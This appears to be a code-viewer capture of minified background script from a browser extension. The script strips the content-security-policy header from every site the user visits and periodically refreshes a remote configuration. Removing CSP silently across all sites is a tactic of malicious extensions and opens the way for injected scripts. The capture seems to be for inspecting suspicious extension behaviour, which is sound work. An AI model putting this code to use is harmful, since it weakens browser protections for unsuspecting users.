 popup.100f6462.js
index.js 9+
static > background > index.js > hGF9M
http
Aa ab .* 5 of 5
558 hGF9M: [function (e, t,
560 let a = async () =>
585 async function i(e) {
586 if (!(r.indexOf(e) > -1)) {
587 r.push(e);
588 try {
589 return t > 1999 && (t = 1), t++, chrome.declarativeNetRequest.
updateSessionRules({
590 addRules: [{
591 id: t,
592 action: {
593 type: chrome.declarativeNetRequest.RuleActionType.
MODIFY_HEADERS,
594 responseHeaders: [{
595 header: "content-security-policy",
596 operation: chrome.declarativeNetRequest.
HeaderOperation.SET,
597 value: ""
598 }]
599 },
600 condition: {
601 urlFilter: e,
602 resourceTypes: [chrome.declarativeNetRequest.
ResourceType.MAIN_FRAME, chrome.
declarativeNetRequest.ResourceType.SUB_FRAME]
603 }
604 }],
605 removeRuleIds: [t]
606 })
607 } catch (e) {}
608 }
609 }
610 chrome.runtime.onInstalled.addListener(async () => {
611 try {
612 await a(e, "156");
613 let t = new s.Storage({
614 area: "local"
615 }),
616 r = await t.get("_cfg");
617 chrome.alarms.clear("refresh"), chrome.alarms.create("refresh", {
618 periodInMinutes: r.configUpdateInterval || 1440
619 })
620 } catch (e) {}
621 }), chrome.alarms.onAlarm.addListener(t => {
622 "refresh" === t.name && a(e, "156")
623 }), chrome.webRequest.onBeforeRequest.addListener(function (e) {
624 e && e.url && i(new URL(e.url).host)
625 }, {
626 urls: ["<all_urls>"]
627 })
628 };
629 a()